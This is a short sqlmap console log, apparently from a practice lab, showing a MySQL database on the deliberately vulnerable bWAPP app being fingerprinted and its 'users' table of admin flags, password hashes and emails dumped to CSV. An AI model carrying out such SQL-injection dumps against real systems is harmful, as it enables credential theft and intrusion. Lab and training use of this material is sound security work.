 ---
[23:04:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[23:04:15] [INFO] fetching entries of column(s) '`admin`, `password`, email' for table 'users' in database 'bWAPP'
[23:04:15] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[23:04:21] [INFO] writing hashes to a temporary file '/tmp/sqlmapbktm7yyr1038/sqlmaphashes-9pu839_d.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bWAPP
Table: users
[2 entries]
+---------+------------------------------------------+--------------------------+
| admin   | password                                 | email                    |
+---------+------------------------------------------+--------------------------+
| 1       | 6885858486f31043e5839c735d99457f045affd0 | bwapp-aim@mailinator.com |
| 1       | 6885858486f31043e5839c735d99457f045affd0 | bwapp-bee@mailinator.com |
+---------+------------------------------------------+--------------------------+
[23:04:24] [INFO] table 'bWAPP.users' dumped to CSV file '/root/.sqlmap/output/192.42.186.3/dump/bWAPP/users.csv'
[23:04:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.42.186.3'